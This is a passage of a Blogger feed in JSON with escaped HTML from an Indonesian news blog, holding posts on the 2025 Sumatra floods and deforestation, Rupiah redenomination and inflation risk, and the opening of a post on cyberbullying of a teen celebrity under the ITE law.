href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.004+07:00"},"updated":{"$t":"2026-01-27T09:05:19.352+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wacana+Redenominasi+Rupiah\u0026amp;bbid=4652021390947738141\u0026amp;bpid=497514043689687511\" target=\"_blank\"\u003EWacana Redenominasi Rupiah\u003C\/a\u003E kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Peraturan+Menteri+Keuangan+PMK+Nomor+70+Tahun+2025\u0026amp;bbid=4652021390947738141\u0026amp;bpid=497514043689687511\" target=\"_blank\"\u003EPeraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025\u003C\/a\u003E dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Menteri+Keuangan+Purbaya+Yudhi+Sadewa\u0026amp;bbid=4652021390947738141\u0026amp;bpid=497514043689687511\" target=\"_blank\"\u003EMenteri Keuangan Purbaya Yudhi Sadewa\u003C\/a\u003E dan Bank Indonesia (BI) kompak menegaskan bahwa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+redenominasi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=497514043689687511\" target=\"_blank\"\u003Eredenominasi\u003C\/a\u003E belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Redenominasi+Rupiah+Efisiensi+Perekonomian\u0026amp;bbid=4652021390947738141\u0026amp;bpid=497514043689687511\" target=\"_blank\"\u003EEfisiensi Perekonomian\u003C\/a\u003E: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+hiperinflasi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=497514043689687511\" target=\"_blank\"\u003Ehiperinflasi\u003C\/a\u003E yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nailul+Huda+Redenominasi+Rupiah\u0026amp;bbid=4652021390947738141\u0026amp;bpid=497514043689687511\" target=\"_blank\"\u003ENailul Huda\u003C\/a\u003E, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=stabilitas+makroekonomi+redenominasi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=497514043689687511\" target=\"_blank\"\u003Estabilitas makroekonomi\u003C\/a\u003E sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.006+07:00"},"updated":{"$t":"2026-01-27T09:05:16.806+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca dan Luka di Dunia Nyata, Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=isu+cyberbullying\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EIsu cyberbullying\u003C\/a\u003E yang menimpa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=artis+remaja+papan+atas+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Eartis remaja papan atas\u003C\/a\u003E di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=perlindungan+digital+di+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Eperlindungan digital di Indonesia\u003C\/a\u003E, terutama bagi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=figur+publik+di+bawah+umur+Indonesia+definition\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Efigur publik di bawah umur\u003C\/a\u003E. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penangkapan+pelaku+utama+cyberbullying+artis+remaja\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Epenangkapan pelaku utama\u003C\/a\u003E, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dampak+Cyberbullying+Artis+Remaja\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EDampak Cyberbullying Artis Remaja\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ditjen+Aptika+Kominfo+cyberbullying\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EDitjen Aptika Kominfo\u003C\/a\u003E dan laporan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=LSM+perlindungan+anak+Indonesia+cyberbullying\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003ELSM perlindungan anak\u003C\/a\u003E, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=literasi+digital+etika+berkomentar\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Eliterasi digital mengenai etika berkomentar\u003C\/a\u003E. Dalam kasus figur publik, intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+hate+speech\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Ehate speech\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+body+shaming\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Ebody shaming\u003C\/a\u003E yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Acute+Stress+Disorder\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EAcute Stress Disorder\u003C\/a\u003E hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pasal+27+ayat+3+UU+ITE+Pencemaran+Nama+Baik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EPasal 27 ayat 3 tentang Pencemaran Nama Baik\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pasal+29+UU+ITE+Ancaman+Kekerasan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EPasal 29 tentang Ancaman Kekerasan\u003C\/a\u003E. Kecepatan penindakan (didukung \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=data+digital+forensik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Edata digital forensik\u003C\/a\u003E) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 